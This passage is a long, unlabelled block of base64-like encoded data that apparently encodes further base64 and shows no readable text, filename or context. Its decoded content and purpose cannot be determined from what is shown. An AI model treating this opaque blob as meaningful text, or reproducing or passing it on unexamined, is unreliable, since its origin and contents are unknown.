pRXBjeXk1UHVHNmpxcUliOWpqcmM2Zy80Z1J4NDg3UG83eWgyaytaNWdnTXZ2RkJmU0xxaWt1ZHhjZz
BOdno5QktiVVBOOGFMRG51dXMwY0RFZno0b0xZRThlTHNCeWJ3aXVaSnhraE5RMlovRVY5V29JQ0grS
HlTZmJncTJybEptUWlJTk1va0pRUFlNbWs2VFA0eVRLMGhGcnFlQjdCZk1YTGtrVkxuL0JpQ2p3ak5O
blhERWNuL0ZVSjFqOW5PSVVpckFXZkFJWkxrS1dOV2ZMRVJBc2hDbjN0NTVoM1RiRU43b3F6UkNodEF
OeXg3NWVDZVVZQVg0U25hWXc0Q3JyTVlhWXhUQjlGL0ptT1EveUU3bFBVaWdyY3RMZnhmZG1NbCsvVV
kxcFM5WWVCUkFGQTVTNlpzelFZUE8zc3VoTHBudmsvbVRMQVl0ZEtHdEI3MjlWY0tUcDRGOWVzVEg5Q
U9FbFRWRHNyZHRvdS85Z1RBTVo2aTFBYWtla3lQdXMwWGg1VUY3bFVwUUpFZ1oybFVVOG9FSDRmcFly
c3ZPVWd3YTdsUlN2QUY1QzZLVFJ0ZHNsTGZTT0Z5RUYwV1J6Wm1mRFpXV0d3UmFZTTJUQXZWTll1ejl
yTUFlc2Z2eHp6MERBRUdhbVpSTWhjN2dJNit1cjJiL0ludzJWTW5zZ3l5ZDNRM1RqMWE0ZnY5Q0JRWX
BvTDVYVGZtVGFtb0dMcHNXRGpmQVRXMHMyT3BJMWtxK09QTG1ORDArWkluL1J5ZGFHZjIwdGgvWmNOY
XBubWh2RzZVaHh6ZjAyaUlKWjNheVpoQWl2RDgrekhlQzZBM1RuaUozYXRGL0JBdDhsVnM4R2pTYjQ2
K0JCbU5qRUNKbDNrVGg1T2V6Yk1hV29VSmtkb0tTNHJ0TStJUHBBSFQxaUlkekVLTXpCWU54V293ZU5
ETU8vUDB3OGliazIzYnEvcWI3dzVxMUlPai81QVV0UVI0ZEdEYy9XRTUwZ2xudHVlc0pnb2JlT1hkWF
d1TE9IL090MmNMTzVUWmxEZW9TMDhRM0ZNRVR1NUdUVGxEcnpuK3g5b2ZuMkZ0ejVTaEdISGYyK2VoY
ktsUGJBbUYxaHpmS2x1SVA0bVdZTUFqSS9lWjkvd0NjU3lYblhrdnVIdDFuOVVBT3hlK28wcU5zWG96
VDZWTHR1K2E1WHo2WW5iZy9ObzFBZmpFcW5Eb3lwTXpkOVhoQlNiWldBZXNVY0xlU3FOcm92UDZSMUN
4OFRXbGVJVVFybDhDa1IxRWpyZ3ZDd0tYVzdUTUlEcEJHdVVsa3Nmd05wcFZQbHlmRXlSTjR2UzhOTl
lPbzNLOWlOajVLVHYyaW82WVFRejArd2V4RjRhYTdJTytzL05XQS9SWGY5Qk1kVFFsYlh5WWpNcGVnc
3krVU1YN0hoeEd3cTBMcjFnT05tZy9CRk1OZHBmTmJHUjRXTW9nc09NSVd6NzQzSGY0dFY5MzZWa203
TjIrTSsxaGlJT1RRbzF6RWRjUC9XaC9FS2x3bUZSWUY0VGpYdnFQNTJwdTBUYUc5QjRuY3dEaFdHc2x
GcTJ1VCtQcnhpY1VvclpsZDRGOUQ1N0lwemtOS2o0azgrVEE3aXZ3SDVXajF6Z0UwaUl6R0tjK2xjYi
94dUFZZndnU1M4dG9ETm9MbHEySXJ3MEhCWGhTcWdhNGlVSXhyUTZtempJK2dITXJnRi9rMkZDQlRIZ
G52YTJacVlUTU5kTXBXaFhqTE8wem5BbTdnYUs5U2xxT3FhWVRpSHV5U3NUajFDN3I4V3lUK2FGcFgr
Z0RuTjJCeGZhRjlzNFY2OXQ1c2duNE9Fb0FsUFZjNndxTnhkb0ZnQzJlUS9lUG5xUXBONnVGM0E3S3E
yN3BqdXQ2Vk5sM2dCN0FOK2pNYTk3QzZwL0p5TU1iRENZaGhheUtTVU9zdnZXYisyaDllUHNMRXJJZG
03Nk5KM1M4K2REUmR5N3Q3aFhSZGdNMUpFRVpoWnR1cndNdVhRcFBrL3lwUElSbkVmeHU5c1I3b1dNO
XJlcktnRXBLcGJwQmNNTzJHT2hDOWU1OGxjNXJ5TVhMZi90ZTN0Y3RHb2xjYzQrMlhqbDJLczZNUTVm
UWNhbFFGbSt2ck9tMWNIY3JwUnZvV1NGeGIySGw0VlJyVzRONzFIdUJReXl5bGFTZDZ6WVhYWnhWbm9
TSFRzU29GTlRoNUp2TFBrbWl5WWFpR21Kcmg0T0VTT05TODZtdHNUNXBoQWZ4a2FGWjNsUEg3dTJVd2
52SWNkRGhDL2ltSzAwVmVDWU1hMmJZQUp0K3RSSmZWQmYzbEtXaTdQZWpIc0dSQ2UzbDlxV2prUUhLM
zR0aDkrSW81OWQwQk1CT1hVbG1ha1JHd2UxUHJ6TFFHeUpEZzNtQjVFYnA5c0lCQjh0NFltcHNpbTY3
NW5sVlcxbkpqSC9hcEltNXJ2ZDd3ZkdyMGdzQnh6UEhzVllyZmtGUnRtM0ZUOW1zRmVndFZtUzg4Wit
wYXBXN0NsQ0J4dkExcDB0VlU1bTBaek1wZ3NRMzA3dzdDNXZFNHovZDFLcUU2VWk1T2hUU1A3Q3N6QU
thYy8reTVFZ25lTHJXS2d6WmN3YlJyeWlaamprTWk2UkQ3S3NTSHkvSWd1OVJqWU5ZRkJUdnYrb1RqN
XBReWt6ODBvYjd6Sy82VU1oZFluQXR3dlFVbEpwcGdrQkNDYWs5TEU5NC9EaTBjM0NpQUUxbWRwS3lZ
Uk5HcTlzclJxdVZvKzNkaTdUMEZwRGQ4aXF4WnlqMlVTR3pMN2xDQkpuNjYrTVdkdFhYS0lnUnRYNVV
KRm5KeUt0bHA5dDA3WXlOQ2lXdnV5ME1iV2xseERTUkowMkdPTlJ5MlptL0ZHd3l1NERtcFdYdmUycz
RURkZMeEo0Zko5cnBMN05mTHJ0VDVvRzR6aGlKVktsNTc2N0gwYUVhVEhLTDJTUUg3aVZRbFc4UXUrZ
EZucm8xUmFXcDR6TkxkR2NwekdTNFZvMzZnZkNmcDJKS05UWWt6aXM5enVuSmZhNG16ZVE1cktVZnNJ
S0RMWlFBWUlpeDRKY3NMVUVMQlVMVXFrTHEyUnRwRytzODlsdEpBWUNJaHdkRVpuSFdIbzV3dnlnOGx
nRUliUmI3MG5xS0h5WXN4aEt4V05MZGJ0VnY2aWtZVTRQZHR0dWR1M3MrSmFhbkdONDRaV240QUlEM3
l3L1ovRmdoeUd6K1VPcmFUZnNJdkpPekdxQXJUbDg4b05xUmtOZ3JVbUhjTitjN3BLeW80QVJpOEpib
m04VTdwWXI0cG50Y0VWU3FiNFduUVFmUmRDUHpWQkpXYmJRNnFUb24wVTl5QThuUEdYWFF2eThhVWxt
RmhKa2N3enJYZE1Lb04xTkdKUjhqbTUxcWNOamdLRnNpdGJxMkNGU0lUMTRlQ21CV2IvRVc2MTJ3K21
Rd3dvbFAyWlJTVHlsU2RoSHJTM0Nhb1BxOVZIbzlXNHN2K285RmdZeXNsa2JQRFJ6L3hiZm95dWZ0aE
NEWDk1Zll2clBVeWhkRGwwMDhCOGxWNm1BVmFWQkoxbERiek5BSnhVbGptTUw1UnlYT3JOQmtrV1pJM
GltMUFBM1B3ajRiWHRzb2gvYnFSYjFPREpZRzFVckxMSWpiWldBbkJCYzJWbjVrUWVpWnZveWRvbHZl
b0p2aStHcXdQdzJGc3BXSFZmOGJlQWVCeUt6ckQ1emh3UU10RWtQeCtuNVQxazl2R2tDLzkxNk5PZCt
aSWxXdlUrbW1SWXl2bVVYYk5iK0g1L1hHeU5McStWRUlocUVHaGNPRzN1WDAvd1MxRVcwR25mU1RoUD
NpYW1NUmx3TVJXRkY4MkJ4NlN5Q3dqS25TN3dOKzVjVnM2TWdiQThqZ01XaStwWjN6NUhOSzJQMmZkR
XhGcTNJSzlsS3RGeDFLbTcrQkdBbkRRU1RaVlVwRGxUcjhPN2tLRDRpZXZLa1dTcEJhUWVWM01JTXhu
TndJL2dQZVBJRnlsQ2drNEU0OXN5MHRXZ0NqMlFRTWtwY3lVSTRwUzVCY3pPayt6T1hRNUxSQ3A2MHV
OMTk2K0JUUDk1QWoxcWYrNHJMWnVzcTh0THFUemNkMGd5Zk93bzJrN1hWcXl2eGdXSG4rYWtMQ3lyNE
ZyY3pqeS9JOVJBeTRnQ3pPNXhXVVBFbForOGYvTVowMFB3bW9PSEdnZjNWRy90UUNEaGNZWjJJTk1hZ
GJObStGbmZhdnpnYlVOMkpiWk9GWDFMeVVYZk12U1RFRVFuQnRLT2Z1K1RMdU9yMjZOMVZteXpwQXd0
T1BVMWVRZk9ja3NXUUY1K3VhZkZvQ2MvV2JnRm9XbUJkTmZIVUN4ZmZBNVZ3UHBubm0wMjlNVlhSZW4
vQVA5T2tCRW10WncrRjUzYnRYTjIrL0R2NTMxZDNQUnhtbGs3WkxyNThGSXE2QS9iRjdzOTJ3REhLTG
ZGZ1Q5MVF0Mk80RVpCcFdxdkJwWGdMWHRyTkZRNkhkMDQrWXh6dVhwb1JMc1IyTi9QOVZ1akxscjlqV
lU3UStZajFOaVZMeGZMMmwyUXY5OVhKMTBSS2VFY00zMnA0Q0ZUdmRrQWo4U1NZMERVSERPVm9mV00v
Z0ZOb2xORFVocWhZaFEvQ090Ymx4cmVBdTNhL1lQelV6bkJNVDI1K2JZYmlNa1lBSTgydG5CWlFTQ1l
hbFB2S3h2Mml4cDdVSzAzbU0yZDZETTVsTHhVMmZ2SUhVaGplNmlWZFUySHBkQVVrZWJyUEIzTGt2ND
hnQzFqSHdZbGZRM1lQRzNib1l4RUpISTEwK0dyeWEwUWlzK09qU09taVc4TlVRVVNoWU00SGJUOHlid
1AxWFE4N0NoaWxqcWdINXNINUpZbyt4ZWhORTJ0QWJ4TVdKVy9ncnI2dkxxK1BBZlc3c3ZLQlloKyt3
dzhKZUEzcnJOMHJ0cDE3Wmt1bFhhNVhEOTZuTEtQVjhJQlM1YjhnNGxWdCtFWjBrcTV5dG82NVBGZWV
hMEpRaUVIS21Sbk1LcnJ5dnoxZ1M2ZThOZjNLSWY1eGRKRFM4N3dyL2ZrU0t3U084NGdaWGdHNzJBZl
lQM0NZSG1YL0UwOU5yVjZBUTkzQS9WZG1qcXBmNjJMelc0amRja2pKRXRIUWVhTGhlalZ1Snp2WlFkN
3JaS08zeHp5RlZubVlxSW91NWtXWWRzU3VsRGtQbU9TNTkzSW82aUFJaTlGRUN0YmkxMmxiNmgxY3Bx
dzFGL1ZpKzVRM1J2bVIvNWlibi9kUXNOMFlYNTdyckMwNis2ZDNXTElFQmFyZUFLWFY4Y2h6Ny8wRkZ
tWDZ0ODBJOW9ITGFJeXBYUWMrZm5HeUFYNXNNd0xlQmo1VitMek02M0hpTGN5TTdRMDZQY0g4SitXNG
c2QWc1OU1pR0JrQithN25La004aGJVSmcyVE1YRG9kQzJ6V1crRTAvaHVuSlFpR2VyV0tqR2hCQ2lhN
G5sMFJSQ21zWThEeUhNQ2FBL0tkTkZKck5zUytRcjdTcTJIVWU2MHJLajJJamlTeWo0b1VaKzltakgr
blUza2ZVTXNwQTY1N3daeEs1ZHNhRnRRQVhtUVlRYmxKZ2p6ZndGcXhSMHNpMFBPSjBqeDNkRnhxVnB
qQndETGJQVm9QQ0FhMGw3ZDhRYkhmcWJ3K1kxd1FUY3R4NzRyTzNIVDBiaU00T3hjcVo4WGE3Z3J1YW
1WMWM3RUJYQ1dLNE9EUmNQdHhERGNtNFZSSFlESlJrakZaNHFaOVh6TzM4cjRmMEV1aGpPQlQ4cDBGU
Uw4M29mYUl5SFV2ZHN4U004MFpvaXA1ZmpWTFg4bXo2R2hVWktZNlFkSURLTnowdlozR1ptbHJHQkE1
RVVrazY3MVVzdXRGNUZwRGR2dHVWRHNsTFJDdWhJNXUxSHRFbXNmNlJ4aGVUZE1RTU9YUklBeDZMdkY
2NlF4TnR2TlNUeUxuK0s4czU2b2l6RTd3amowbTV5amN0V2hSQ1kyN0w0UjBKL09nYXREY0IrREtXMG
IyQlE0WDA4TXlVYjZ4azBxVXkvbFpLTks3bHBSVkV1cnVnd1RWaGFGdkFlcVpMYTFyVjZkb0h0eDVEZ
GM0RGJhcHpKS2RZdkJaSDhneGFGRXQvNHpYaTZSNDVkSXgvSVRzdUJDbDUwUkU2OEwwODIybld3Z3Vy
d3pIV2UwcUl2b2Z0K3hSbXNkMlJrMmt0L2N6dVdtMkJCanpSSXZyRTMzUDJ2cWZ5Vjl2NUtUN1JKVTR
jUit4MDJpTmhVQWF0ZE03aWhoL1JKVmpvdG5HN3hCUjFuSFExM0orRldlT01mMkhHOVN2NzA0cWNoZl
FDL05kVUV3MDh2S3pSbXNhUWtEK1NkUVNJS0l4VHFJM2kvZ0JiSCtwQ1RYNTdLQTl2WHJzTDNORFlFb
GVzUnJwSG02dTZiTXVrbTFhUVZLRnJWbXpzSGFtYXZmZ3lIZVFWVjRGYWphdlNTRUhISUlPS0ovZVZj
NUd5eExkbjBCTzhDNHdVc3lFUTFWZFU2eDZ3Q05leU9CVFNTTmhKeWRNdnIxT3pIZHkvOFlqY2ZDaTl
zSFBLTHZ0TTJMTlpUTkRUalNOdi96elJuYlFZZHAyYURONmk1TWcySzdCWUt2KytwbkxGRkZLeXhUbG
dhV1ROUmp1bVQrckwzSUkwd2hKM2x0SHhBOUlubjdMMzNwRjAxVFFDbWRGK0xrRW5ZWDhGUi9hbXdaT
DBqOWx1dENML1FnMHJjZDYxb2tEN3dmVDNHUExJQm1UdDVHMkQzbHdDTG9LSVdXWHZ2NFI0aTM1SVpt
Nm4rQlBEUWxvK2I2L095WUVSTDBPQU8vaGNmWkFlUlRvMEtkUFNXMC9ITndFNkQzempLVmtPRGJHM1B
qa3N2THU1bTZkQ3hSdmEvZDdMR29vcXY3a2JKaDJZd2EvT1hzLzcwclRmRHZybzZncUhPRzlrZ0w4RF
B1SE5Lb2c3bUZmMmtrQ2lkUFpJVDlVK3RWZnMyM1haY3ZpUnZTanQyWjZJalVGeUN0R0xTNStLbFBvY
nppZkpmYldKdHpWZC9MRE51MnkyQ0dlMkJuLzJSS0ZTa1pYcG1Qakp2NjFQbEluU0M5U01ETHlkaWZv
M29ZV1JBZzV1QTZiakE5U3JBS1dkTk1oNVU3eFZsL29YWG1JTkhTamNTRzVhQitCV2M3UitEU0VIOFB
HcktrTEtYUzN4cHk2YVY0Qk41RnE1SFVEcVhhN2twblp6ekVuOXltRytuTmlxS2FwL2tpRGR6Yng0Nj
hGRzQ4czkyL0l6UnFsQ3hmL3hDSEtEYTh3bXVBSWIwb09EeUpmSFMwS05MTTZCNWQyc2tGNmh5Zlk0V
3pCc0ZtYWZFU2d4K1kxVmdjbmdubEx4MXBTSWJLalQ2RTRST05XMWlyT1NzL3NEUzhyUjhMTEZRL2xQ
cHg3RVVmS2tEOG5teFBIWTZEU2lWaUtSb054R1JLdmFkRGFzVmtXUmxsWEdEM1FhcHNJTzQ0NGlxWEw
0SUZzc2kxQ2t2Qk9wdFVwSWtIN1VFK2t6Q2pDMC9YdWhDaHk2QkhKaTdENnJmdGQ1cnozNlJEWWk1bU
5RejJNb05ZU3YreDFqQlc3ckZNTENyQldHOFZxeENOcTNYU096QUk3MEFTcjM1MDllaW9Vbmk4VC9uM
2tsLy92Zm5ubWd5alVGSGpFVlZUdVhra1NRS0lWdFlqOUVoU2t6M3NRV3BTOVRUQVJkU3YyUFpXanNo
emF3YW1sNmhINC9IUkJPbjE0eDF4ek1oK2F3QS91Q3lMSGdIUndxaStQZU5Xbzhvd2o1N3F5VGxNZDI
4U1k1YTduZmNNMVBqdGJLeFJXbUY4NUVOeHNYL2dQamYrVk02Qmt1YzhkTlJhWmZwc2FraWdFUVpBS2
NlMUJicFFaZGNBdk1VMTBDL0pIQ1dwY0pxczlzWXpQd3E1OHhXRzltTzRGSEozNnJkWWd6Q2xpUC9OZ
Vg5eXZYSjBUR3I3UzRBellnQURueVNIZUVnS2d1Z0dFT3FqcGtnZnNRd0R6VERRVzBjNjQxdmdtK0hE
MnREQStZWGlRMFVIdG9zdWt6WUwycE9kWWVFOHgyWUZSTHJ2UHN6eGk5dnFlUjN3bnBnS1lBSEJNTER
qcCtVTjhzbG5QSUtlOTJJeXNoaS9iQ0psT0FZTU5OSks0ZmdQZWZPazVEaExyS09DamI3Ni9OeWlQTz
N1OE52K0tTRXBuY1ZuTUhRS01HN0twak1nTDlhQk5vdWx2cXdpTWdqTExUSitZK0VtZXBRWUZCNEZ4S
y84NURkb2tzaTR0QjltNlR2YjhkN1J5MnpleTB4WXZYNTJjc1h0b0JRdVJKU1BEUWVCS0VVU29hR2c4
elNjUmlyVnQvNGo1Mnp4L25HN0VuekRyQ3FKTnl5enVwbmd0bUcwKzZndEVQQ1hGeTVzVVB1b1JQdFk
5UFNEMVVKbjBkR1FtZHhadkVEUVhnL01PSmtSdzN6UG5iMzRab0NueTVDY0dudW1LbC80UXNSMmtTd2
YrZnlHMi83MHdGNEh4M2Uwby9xVTFmSkJEMnp3cWFlVEREL1FvZHBrbmtYMHI4b0lERDVDRkNad1BFT
TZHUGludUxsbGhqdGtlbjlTcnZiRGVZTWJCcTlYOUpLRXhwekhQbEx2NzJUZnVodXQwMVpSQStkLzVV
RzZKeWtKUmszRm5DK2gvU1hTTWhlWTkzMUp6Nk1mbjJiUytUT1I5c1ZUaTRDSHI1UVZrQVRJWWx6R0I
ya2JyaWNQa1ZaeUFjMThVZFdBSGo2SVRMY0I4ak5mYlVwTmd6RU5EYmRnR05uVmw1NFhRYlJ6R3hvSU
psbVI4aXhUZHNPQ1hsVHZ6SDYyRlIreXNNRUlaYS91aDEzcHFiK3RrMm9NSHhOVk9wWHF5TWl2aWdOM
DFzQ21ERkg3dFlQRm9SOWM2S0dxSE9HOC9HTUMzZTNCRTBoOVZyUm84UlNTNmdIcGxvUWtjazZUNDRN
MTcwMk1HeEo4VTZQdlNpb04vT2cvN09zQUFWZmZkU1VSYVRZZm1kSjVQelQveVhqT3ZTaktpR2xWc2V
Gczd0VDB1emFwcHI1TTU3SExuZEFRZ1FQeGFyNU5hTW1ITXhtbzkyNjBiNE5NZU00QmViNzUvMnJKaz
hibG52WWNHRW8yZk5IUEFjYi9IV1puMjZvYmNEd21reC9ZdzJjOUFYZ2lVQ0hLUDA5SWJheVI1Si9Ja
1JQMDJFQktjS0lNeU84WXk5bVpKMDJzb0d4aWlXQzl2YkdibWRWTE9HYklwV1hhekZsaFA5b052OWVr
cVk1bjlXcms3UUIveGhCVDNxTHR0ZU5ZSTdSVEpmNUhQbzlOR1plZXE0bFFQYys3RUQyOUMyRTRNTjB
HNS8rREVQaW0xZGdXZzdFWE9kV1NOaDIwNkkrQTBXWk8zTHdBeGZaa09hdWJaOWpSMFU5STZKVXRWOW
p3Q2FzQmM4eGZvdEoydTRFQXdBc0ViQ2hNMFpsQlpCSUVWWEFxRW91ZC9rWWdPeWdqVUtsUGI4SG9MY
WNabkZpVHBSWG01ditxcmlJdnR1dFB4OVM3TWl4Q1MzTWVJamI1RHFibTVlK2NCcDA0eVlldDZ2UVdj
UmkzUGl6cHdRWnZDeWFUay9HYS92amg1Skt4dDZrbmw2bHh6aHhQanAwN0laTVVFc2txMnNqV1RPWEt
udmszMi9rak9sSGlUNWpkb05wUERHN3FHbVQ1WndQck1peHk5bzNCSmJHZWdMYWlTRU5ncTZnQys0Z0
ZQUUpiZ2RBYUVkcDBnTDJ3dEJxOTNBakV4Z25JQ2d0Z3d4Y3VXVmx6eThkbUUwdGZmc1hWa3MxWXg0b
HZHazFpQnQwQzB4Z2tSRjVDL0s0NjR0L2MrSm5lY2R0VzE5RitOajc0SlJQWnNGZjJSYnZZRlhkVE0z
MTQ1UHI5WlE1OGRlS3BzQzFIUy9JT3hZYld6WmJGUWhwd1dQZmJrZHNrbHV3ZUdXb3ZIdzlhcHQ2RXl
WbVpZa3YzUWpYSmxtZ1haajBZcVptK1M3R3B2c0lxR0o3cWgwazlXL2VFSDZKREQ5MlFtOS9pNlBJbl
BhMHp4MnhuVHgrV1BOUnRHOVppQkROenpkL214QVpsWm5zeGZxc2dUZ2hGQnBLOHg3bDhFVFExQVBOe
jFkSnNLaEcwM3RhbEwvRHZDdXU4LzFIOHRLZEdDbzMvWDIrYnlTRWM3NFNMbTlVcCsvZ1ZwbFVLWUNt
NlBtNENzaXQ3UlhETVZjNUNCemVpNFZ3ZHJxZ3dOWXE1UGE0L3VvY1FlNEFtM01ScEY2K016Yjc5OFE
yYVdaQmJSb3phaUpmdW8rSTJVOUNMa0FiaWxXNjhSU0JFQWxhaTZTWHBDa0ROZ1VsSG5MTXBnZEdMdm
1uOTYwNW8xU1lmM1NYODdEZEZFMlB0Y1lBdjZicWhnZmJwLzJGbmFiWjVLdTdBY3FrM3MwWUV4ditoQ
0h3YjVydTJ2cnAyR0NPc2lJc2wzU01ZUXJZdEJYSldMUkYvSFFEcTgvRWJqdW5DOUJBcCtIc2JVZXY4
WXJlREhaWmxJa045UjNCYTdKQUxSL3Y1aTBIbmtKQzY0TzZVRGFDa25NS0pZSGRRVkdZUFZqMHF4cDN
6RUJqUSs4bzJXTjFqZ1ZkS1dyREpZNkJ1MnZ2VTBOczJia2ZzTW0weEFpdnI2SEZuYmlOK3ZiUGpKc0
lmdkR2Z0hKb3piMSsrbCtGeW1lTTdDbSszZTJjVTRqZEV4SWRiTmtvcC90VWlXMjhlREtwa0tVK3h1b
1FHdWt4dm9pN01wdEora0ZEUjN0QmU1VXBVZ05Hd2t5bmh0czY5eUxHaG5UUWpiNFhaN1BxL3FCdENs
aE9xYW9keVNmUjF5RGJUQXlxSVZpMytjZ1h3SzFmMjBxMW1va2JPNFl4OUJWRWpzVHE4MmpVaDV3V3p
VV2FUelN1dnFBRzZOSkdjWExXbG1FakFyN0pjZlRoQmwwM0ZJekVpVUNYUCtkQkZ1eWZ6MTdheVR3ZH
NjVUNETWd1OTFWdk9MRTRBaWhKUi9oeVBaaW8vVmhKTmxBY2N5NlBZYTFOWDdLbkI4bSszdTZLVithZ
UZnTUx6dDJucVZ5K2g0NkZoYlVHWllZaWZ6ZFZtSjJ0NWN6dlZscmZScFdpS0N1T1RabzMyWDhIZmZv
TlN1WXFVeDBvUkJieWdycVpFS0w3aXlzUG9XQnZRVjk4b0xuMXBWeXc1WXpqWWllSVFKOW5JeUk5R0V
lS0ZQeUxnOFFGYmliWlVUTjNPY0JBVEVkSEpXS2FUM1AyOG1QYlZadmFqSlcxdGEzUjhKQ0Y2V0N1MH
F2Mmxhbi9VOWh3OHpSbHVoaVd5OEM1NkpGSC9xeGdjVW1SeDExb2xRcFpDTFczS3dGNzZSdkkyQTIwY
2laWDc3anRVTkZyaHJ2dEN0Z0lkd25qWnNQNDZhMm5XMHpEUWFzMnNBdlVqb3RDVjUvWUxETzg1OXl5
YmY1UEZZMC9SdlJleE9JQ3p2TkJ1QThhWGRsT2dsdUs3WHE4QU5URXlZK1lwSVFaU0VndVgwTERtL0h
DN2x5RTFIMklNZXhPYUpXUUZwV0VZWFZWR0l3RmhsK0dGYWQwZWFPTGxmRmNwWUkwc3RSYTZzOVJQNU
Y3SFRoa1o0Y2syZkhBZ3BhWUJOdzduanlIMmQ2QUhEVWFReDZkUnkrQ1FMY1Y5TTRZeTkrcFVtbzhBY
S9BUnh4Zy9RUU9RVlpyY1RUQnZSc0cxVWdhVENNdFFFb1AzM08xSWhkTXgxZnVQQ1dOWDl5NkF2RVB4
akFiejB3Y3RLY1pJenpVMDVKTU9SV0J4cTYxajE1RkMwbFBWVFFDaExhSitVdzdydlpzWk1meFlIOXJ
ITHMrWldYRCt2UzFKRmpYSGkrNEdMV0t3UTlhN2JwSlNJTUY3NHFvWFU0Umlia0NmZC9yUGh6QktTdS
tPNFVqVk1PTjVwU28xYzBORW5QLzhrVWxRYnpzNFdHbUFQOXUwNVQwblBVT0hJNm1CZDJMNTUwSDQ0a
kJMYk54ZzJBZm10c3ppN1dXL1JtSUdINFF1YkxFelhoMytBa0VjREw3RmJyck5xYThFNjNnR2w0eW5T
U3BMTzJYeEw4SlRhTjNQdGd5NXNpaGMwcWlpOCtoRVBxbk1ZaVovQ0lvNGhhdXE4V2x1UklzdW5nOWt
zT2NxcTRPSGppNVlYN0NxZE1CMTgrQTN1bWJoTkRNWk5vaHRYNzhvNlVISC9wR2FsSU1xaWQwZDBrZV
lMZ2VIODd3LzlORGZTTzlITGlkTjhSZndBdTJ0SzUvaSt6Ymo2T2pubEViVTQwZEF1RndTWll3dUVjS
kFpNXloYVJBZWRqa054cUtGbkdQaHc0UFBOeTdoRjgyWU9MWHhOdXlQaGUrclRZWHlCYTErMGpSL1Fp
bmpGK1B3UVJDaWNSOWVVTzlMTXV0ME5lZCtTZzJnRUJ5YkNpS1hDaWRIcVQwVmd6ZXJkVUxCalFtRlB
NZGZhcnJCdkRwa2dGakpPVzEyY2J0eFVOUzVhVkRSWktpVmdHN1grdEliaWpSejBOZG52ZUFOTlJkeT
QrTjFRL0tQRlFBb1ZpVlVCWHJOY3RuaHJRanBYbjJuWjBjL3hTUENWUUxDeHJhbi85dTZtajRCUmw4d
EM2d0NWSHlkdXJ6cUNyRnNiTGZJTkI2ejFTL2NWcFNha3pnQmo1UzNxYlJ1VXRVQ3VwMVVLbDV1UVJx
b1FyaDB5cnhDZ1k0VUZjQnR0eENsZ2tiaVJBY2FRcDRPY0hJS0NNNktlWWNhZEFEcVVKOFI2bE9CbGZ
tRmZJc0M3bnZSYnJnaHluTzlLSnQwV3JZQTdtakNuc0JZTFFNSk4rK1lGSitjblYyREtvSzZ2U2RmeG
NTRTkyM3hXV0FuUDQ1dWEwVi9FdytmRFl6c1lyZittN0JNbmtDem56bkh6NVBRRk5JQVl4ajlPVTUrV
0VKc1Q3Vys0M0hYYkt3d1FXNDFpOGhja1MrQ1FIT0diYWoyYVVCQzM1NTMzT0V0Q1I5NlhZSVkyOXBY
TEY5cmhQdGh6d3VSNnc2RisyU3F5LzVrbVBTM0lBTGw1TndVSzZwMjdXUGlkV3MzUDlPUk9Hd0toVmJ
2RWRqM0JaMEdQR0JJRXBGKytMbjdySVVYTEZHRUM2MWh5TjMxOEZKYjlLRDZ1RVh0M1l3M1VOTWRiQz
JmK3EwZStCV3lRWGtVeFRrU3ZOVkhFSDlHVWlQZTQya3BoSzZ4MVNuVlNTZ0JiQUpUN0RyZlEwMCtvZ
EFMUzJBSEt1MkMyVWdrNTIzWVBPdm1WZVhKL2ZBMitXTlpISm9mVUZKOU9ET1lMdnVPZkZiVWN3OFEx
YklVRC9WVTN0L2k3L0U5alRLdFVHVlBheVZlK0l5ZVpjTUYxaStrbXVUT2IxL2dKOTZ3U0U5ai91ZGF
6TVBwV09ZSDVEcDRIeW1EUjh3UnBVbmMzdzBMdFdmZ08vWTFGQ0NLRG03NjlFbzVqbU9MeGJrbVkvYX
dtK1B2VWFUT2IvOHFEelRFVWpzd2RFSDRFam4yYXhFMkxUdEdVanljdHB0ejBOZkhuN2wya3JOUGVya
GFmL3FqbTJvVmlyUEdXRGpYbThES20rYndqZ3Bsc0RudUl5SjhSQStzUVNSNWNxVkIvVGtiSThhS2Jv
WVY2RGU0MXZ0SkxLTHpERGg3VzhOZDQ4RFZRN1pEYlFpRTArYU14eXNuY3FoTGVIWjBXOXdER05lWjU
4MTZGajdyZVFlL2dmUnF4MC8zbCs1MjNLcHFDT1FBMFRab2ZiVEpTRmJqY2ZzMXBkWUR6d1NYcWdqNn
Zpc2xadUNRR0JCeEZnOEdPeWVBR2xLVW9oOUppeXlaUjd3Z1RmTXhIL1pzMUhBSmRXUk96N09iYzNEY
nlLUHQ4SDM0RzE0T3F1M25HWkZLOGxPVkNLQWtIRlJtejdmbGxXMndBaGpFQlJ4NWI3R29iQUdnSFkv
cDV3TlZURmJab0ZrVmFvRmpNOEQ1VGtTV1FHV3RxQXltOHRIcTdwV1dYcktyNW8zQVFlV0txdFNJS3V
SRkxqcSswWUlDYXdxQi9NVWl5VVJ4OWgwRHh6NEVxSUpIaXdyVXBHNzkrQy9SejZrVFdEbUtxRmppSE
FrdDBBNzdrdDkyQXo5QVlvaXJBRk5YM05aM2N2dkpFMFMydFBhalhFNjJ4ZjZBSXVjT3lRMU5tajR1e
EhkWS95L3RmUWgrZktHaVIrajhTQXgvZHZPOURYbktCNjlJT3lmMVhzV1g4a05iWlM0UThHUXhKMnVp
d1BaMVRKV09HbnFrOFlHYVZZejg5SVd5a2g5L3FhRys4ZTJhSS84QzdZNkZIei9sSTg1bU1DYzdKaHl
EeUVhb2owVE9zVzdENkRoMkE2KzhISHVRK1FGZTRWbFJEODBZRlFoNXQ2TFBHVC9GVjVDTWUwclUwbn
FvMmlab2k2UjlEZXdvV0YyRzVOK05KMHlnTTBmRjRmazR1djdNTW1MS2xhR2p1S2I5ZXh2Nnk3VnFkV
UZ2U29tb0xNNCt6dFB0Q3hTVGk0MkVwWFhVamJEc3JVT1hReHI0K0VNNXZDWTFSejh6bnBMK2dtY0FL
RDhnOEMyVFhsYWZ3ODVab2dKTmhHZWhmMHVLWXZ4cmJXYkpXSkxsd3dsN2JhZ0NOZXJLeEdmczhCaTQ
4bWF3YmxJTGJzVXM3ZVl4NWI3bS94N1k1bVJLZE9aQ0U2cTFuV0ZSL0phWkZObEVpZjJpcFVUQ3JyOU
RXOWZxUVVTY29DbHl0ei9xYUlrdmVHaGl1R1ExU0c2aTd1NGxWbGJJTktkempNdlRJbkVtQWoxV0xRV
kk0dXhTQWdqRm5yTnRiOHljS2ZzMnAvQmIzOUkzTWFENXR1RjZCYnZvN0tPNHpqeXBpc011VHlQcDJu
NFFJQVZzOFZZa0p2QVZmdEtLamJ2MFVWZ3g3WFlGdjBURGVkbTJTb1k1Tk5KTkUwS25GWlRpSVlkVGw
